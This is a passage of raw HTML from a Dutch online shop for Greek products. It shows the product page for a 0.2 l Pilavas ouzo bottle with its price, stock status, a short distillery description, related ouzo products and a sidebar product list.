		<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-542"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/deegwaren/">deegwaren &amp; peulvruchten</a></li>
		<li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2891"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/diepvriesproducten/">diepvriesproducten</a></li>
		<li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-844"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/koffie-thee/">koffie &amp; thee</a></li>
	</ul>
</li>
	<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-101"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/">Griekse wijnen</a>
	<ul class="sub-menu">
		<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rode-wijnen/">rode wijnen</a></li>
		<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent menu-item-103"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/witte-wijnen/">witte wijnen</a></li>
		<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-104"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rose-wijnen/">rosé wijnen</a></li>
		<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-109"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/champenoise/">champenoise</a></li>
		<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-106"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/retsina/">Retsina</a></li>
		<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-105"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/imiglikos/">Imiglykos (half zoet)</a></li>
		<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-108"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/dessertwijnen/">dessertwijnen</a></li>
	</ul>
</li>
	<li id="menu-item-3288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3288"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/">Griekse zoetwaren</a>
	<ul class="sub-menu">
		<li id="menu-item-3289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3289"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/loukoumi-halva/">loukoumi &amp; halva</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3290"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/zuidvruchten/">zuidvruchten</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3291"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/chocolades/">chocolades</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3292"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/koekjes/">koekjes &amp; cakes</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3293"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/honing/">honing</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3294"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/marmelade-jam-gelei/">marmelade, jam &amp; gelei</a></li>
	</ul>
</li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3295"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/">Griekse olijfolie</a>
	<ul class="sub-menu">
		<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3296"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/olijfolie-kreta/">olie van Kreta</a></li>
		<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3298"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/kalamata-olijfolie/">olie van Kalamata</a></li>
		<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3297"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/diverse-olijfolie/">Diverse olie</a></li>
	</ul>
</li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-3299"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/">Grieks gedistilleerd</a>
	<ul class="sub-menu">
		<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3300"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/ouzo/">Ouzo</a></li>
		<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3301"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/metaxa/">Metaxa</a></li>
		<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3302"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/rakis/">raki&#8217;s</a></li>
		<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3303"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/likeuren/">likeuren</a></li>
	</ul>
</li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3304"><a href="https://www.degrieksewinkel.nl/product-categorie/bier/">Grieks bier</a></li>
	<li id="menu-item-3034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/">Griekse aanbiedingen</a></li>
	<li id="menu-item-205184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205184"><a href="https://www.degrieksewinkel.nl/product-categorie/cosmetica/">Cosmetica</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3305"><a href="https://www.degrieksewinkel.nl/product-categorie/to-pantopolio/">to pantopolío</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3307"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/">Griekse pakketten</a>
	<ul class="sub-menu">
		<li id="menu-item-3308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3308"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/750-1500/">€ 7,50 &#8211; € 15</a></li>
		<li id="menu-item-3309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3309"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/1500-2500/">€ 15 &#8211; € 25</a></li>
		<li id="menu-item-3310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3310"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/2500-3500/">€ 25 &#8211; € 35</a></li>
		<li id="menu-item-3311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3311"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/3500-6000/">€ 35 &#8211; € 60</a></li>
	</ul>
</li>
	<li id="menu-item-3312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3312"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/">Kunst &amp; Boeken</a>
	<ul class="sub-menu">
		<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4531"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-kookboeken/">Griekse Kookboeken</a></li>
		<li id="menu-item-3313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3313"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/grieks-proza/">Grieks Proza</a></li>
		<li id="menu-item-3314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3314"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-poezie/">Griekse Poëzie</a></li>
		<li id="menu-item-204340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-204340"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-iconen/">Griekse Iconen</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3282"><a href="https://www.degrieksewinkel.nl/winkelmand/">Winkelmand</a>
<ul class="sub-menu">
	<li id="menu-item-3285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://www.degrieksewinkel.nl/afrekenen/">Afrekenen</a></li>
	<li id="menu-item-3286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://www.degrieksewinkel.nl/mijn-account/">Mijn account</a></li>
</ul>
</li>
<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://www.degrieksewinkel.nl/de-griekse-groothandel/">Voor ondernemers</a></li>
<li id="menu-item-205915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205915"><a href="https://www.degrieksewinkel.nl/category/recepten/">recepten</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Selecteer een pagina</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.degrieksewinkel.nl/">
					<input type="search" class="et-search-field" placeholder="Zoek &hellip;" value="" name="s" title="Zoek naar:"/>					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb"><a href="https://www.degrieksewinkel.nl">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/">Grieks gedistilleerd</a>&nbsp;&#47;&nbsp;<a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/ouzo/">Ouzo</a>&nbsp;&#47;&nbsp;Pilavas damma design 0,2&nbsp;l</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-449" class="product type-product post-449 status-publish first outofstock product_cat-ouzo has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="clearfix"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Damma-design-02.png?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Damma-design-02.png?fit=510%2C511&#038;ssl=1"><img width="500" height="501" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Damma-design-02.png?fit=500%2C501&amp;ssl=1" class="wp-post-image" alt="" title="Damma-design-02" data-caption="" data-src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Damma-design-02.png?fit=510%2C511&#038;ssl=1" data-large_image="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Damma-design-02.png?fit=510%2C511&#038;ssl=1" data-large_image_width="510" data-large_image_height="511" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Damma-design-02.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Damma-design-02.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Damma-design-02.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Damma-design-02.png?resize=500%2C501&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Damma-design-02.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Damma-design-02.png?resize=480%2C481&amp;ssl=1 480w" sizes="(max-width: 500px) 100vw, 500px"/></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Pilavas damma design 0,2&nbsp;l</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;7,00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p><strong>40%</strong></p>
</div>
			<div class="ywctm-custom-button-container ywctm-button-224353" data-product_id="449">
				<span class="ywctm-custom-button "><span class="ywctm-inquiry-title"><div><span style="color: #9f4300; font-size: 16px;"><strong><span style="font-family: inherit;">Bestellen tijdelijk niet mogelijk</span></strong></span></div></span></span>			</div>
			<p class="stock out-of-stock">Out of stock</p>
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/ouzo/" rel="tag">Ouzo</a></span>
	
	
</div>
	</div>

	</div><!-- #end wrapper -->
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>De familie Pilavas produceert sinds 1940 ouzo in haar distilleerderij in Patras volgens een geheim recept met de beste ingrediënten, grote zorg en veel geduld.</p>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-441 status-publish first instock product_cat-ouzo has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/mini-005-ltr-per-12-stuks/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Mini-005-ltr_-per-12-stuks.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Mini-005-ltr_-per-12-stuks.png?w=826&amp;ssl=1 826w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Mini-005-ltr_-per-12-stuks.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Mini-005-ltr_-per-12-stuks.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Mini-005-ltr_-per-12-stuks.png?resize=500%2C501&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Mini-005-ltr_-per-12-stuks.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Mini-005-ltr_-per-12-stuks.png?resize=768%2C769&amp;ssl=1 768w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Mini-005-ltr_-per-12-stuks.png?resize=480%2C481&amp;ssl=1 480w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Mini-005-ltr_-per-12-stuks.png?resize=510%2C511&amp;ssl=1 510w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Pilavas mini 0,05&nbsp;l (per 12 stuks)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,50</bdi></span></span>
</a>			<div class="ywctm-custom-button-container ywctm-button-224353" data-product_id="441">
				<span class="ywctm-custom-button "><span class="ywctm-inquiry-title"><div><span style="color: #9f4300; font-size: 16px;"><strong><span style="font-family: inherit;">Bestellen tijdelijk niet mogelijk</span></strong></span></div></span></span>			</div>
			</li>

			
					<li class="product type-product post-445 status-publish instock product_cat-ouzo has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/pilavas-ouzo-karaf-1-l/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Ouzo-Pilavas-karaf-1-ltr.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Ouzo-Pilavas-karaf-1-ltr.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Ouzo-Pilavas-karaf-1-ltr.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Ouzo-Pilavas-karaf-1-ltr.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Ouzo-Pilavas-karaf-1-ltr.png?resize=500%2C501&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Ouzo-Pilavas-karaf-1-ltr.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Ouzo-Pilavas-karaf-1-ltr.png?resize=480%2C481&amp;ssl=1 480w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Pilavas Ouzo karaf 1&nbsp;l</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;25,95</bdi></span></span>
</a>			<div class="ywctm-custom-button-container ywctm-button-224353" data-product_id="445">
				<span class="ywctm-custom-button "><span class="ywctm-inquiry-title"><div><span style="color: #9f4300; font-size: 16px;"><strong><span style="font-family: inherit;">Bestellen tijdelijk niet mogelijk</span></strong></span></div></span></span>			</div>
			</li>

			
					<li class="product type-product post-465 status-publish last instock product_cat-ouzo has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/ouzo-sans-rival/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/08/rival.jpeg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/08/rival.jpeg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/08/rival.jpeg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/08/rival.jpeg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/08/rival.jpeg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/08/rival.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/08/rival.jpeg?resize=480%2C480&amp;ssl=1 480w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/08/rival.jpeg?resize=510%2C510&amp;ssl=1 510w" sizes="auto, (max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Sans Rival Ouzo 0,7&nbsp;l</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;17,95</bdi></span></span>
</a>			<div class="ywctm-custom-button-container ywctm-button-224353" data-product_id="465">
				<span class="ywctm-custom-button "><span class="ywctm-inquiry-title"><div><span style="color: #9f4300; font-size: 16px;"><strong><span style="font-family: inherit;">Bestellen tijdelijk niet mogelijk</span></strong></span></div></span></span>			</div>
			</li>

			
		</ul>

	</section>
	</div>


		
	</div> <!-- #left-area -->	<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.degrieksewinkel.nl/">
				<div>
					<label class="screen-reader-text" for="s">Zoeken naar:</label>
					<input type="text" value="" name="s" id="s"/>
					<input type="submit" id="searchsubmit" value="Zoeken"/>
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="woocommerce_products-3" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/pakket-3-1/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/pakket-3.1.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/pakket-3.1.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/pakket-3.1.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/pakket-3.1.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Pakket 3.1</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;32,50</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/aivalis-nemea-agiorgitiko/">
		<img width="225" height="225" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/04/aivalis-nemea.jpg?resize=225%2C225&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/04/aivalis-nemea.jpg?w=225&amp;ssl=1 225w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/04/aivalis-nemea.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/04/aivalis-nemea.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 225px) 100vw, 225px"/>		<span class="product-title">Aivalis Nemea Agiorgitiko</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;14,90</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/michalakis-plyto/">
		<img width="225" height="225" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/03/plyto-2.jpg?resize=225%2C225&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/03/plyto-2.jpg?w=225&amp;ssl=1 225w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/03/plyto-2.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/03/plyto-2.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 225px) 100vw, 225px"/>		<span class="product-title">Michalakis Plyto wit 0,75 lit</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;10,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/anastasia-body-butter-with-olive-oil-honey-with-orange-extract-200-ml/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Anastasia-PRODUCT-Anastasia-Body-creme-BIO.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Anastasia-PRODUCT-Anastasia-Body-creme-BIO.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Anastasia-PRODUCT-Anastasia-Body-creme-BIO.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Anastasia-PRODUCT-Anastasia-Body-creme-BIO.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Anastasia-PRODUCT-Anastasia-Body-creme-BIO.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Anastasia-PRODUCT-Anastasia-Body-creme-BIO.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Anastasia-PRODUCT-Anastasia-Body-creme-BIO.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Anastasia-PRODUCT-Anastasia-Body-creme-BIO.jpg?resize=980%2C980&amp;ssl=1 980w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Anastasia-PRODUCT-Anastasia-Body-creme-BIO.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Anastasia Body butter with olive oil &amp; Honey with orange extract 200 ml</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;14,50</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/wit-druiven-wijnazijn-bio-250-ml-sofia-tis-fisis/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=400%2C400&amp;ssl=1" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?w=1200&amp;ssl=1 1200w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=510%2C510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=1080%2C1080&amp;ssl=1 1080w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Wit druiven wijnazijn 250 ml Sofia tis fisis</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;3,20</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/kifinas-bloemen-honing-450-gr/">
